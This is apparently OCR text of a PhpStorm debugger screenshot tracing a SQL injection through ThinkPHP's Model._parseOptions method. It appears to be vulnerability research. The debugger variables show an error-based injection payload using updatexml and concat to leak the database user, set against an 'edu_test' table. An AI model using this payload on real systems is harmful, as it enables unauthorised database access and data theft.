 Project
Model.class.php
Think.class.php
CommonModel.class.php
TestModel.class.php
Driver.class.php
LoginController.class.php
OauthadminController.class.php
ProfileController.class.php
PromotersController.class.php
PublicController.class.php
RegisterController.class.php
SettingController.class.php
TestController.class.php
Lang
Menu
data
Expand
plugins
getpk
Match Case
Words
Database
664 // 查询过后清空sql表达式组装 避免影响下次查询
665 $this->options = array(); options: [0]
666 // 表达式过滤
667 $this->_options_filter( &: $options);
668 return $options; $options: {where => "1 and updatexml(1,concat(0x23,user(),0x23),1)#",
669 }
670 // 表达式过滤回调方法
671 protected function _options_filter(&$options) {}
672
\Think › Model › _parseOptions()
Debug: Nginx index.php
Debugger Console Output
Frames
Variables
Model.class.php:668, Think\Model->_pa
Model.class.php:748, Think\Model->fin
TestController.class.php:11, User\Cont
common~runtime.php:4, ReflectionMet
common~runtime.php:4, Think\App::in
common~runtime.php:4, Think\App::ex
common~runtime.php:4, Think\App::ru
$options = {array} [4]
where = "1 and updatexml(1,concat(0x23,user(),0x23),1)#"
limit = {int} 1
table = "edu_test"
model = "test"
$this = {Think\Model} [21]
$_COOKIE = {array} [2]
$_GET = {array} [2]
PhpStorm 2021.2 available
Update...
5: Debug 6: TODO Terminal
1 Event Log
PhpStorm 2021.2 available: // Update... (today 下午9:43)
668:1 CRLF UTF-8 4 spaces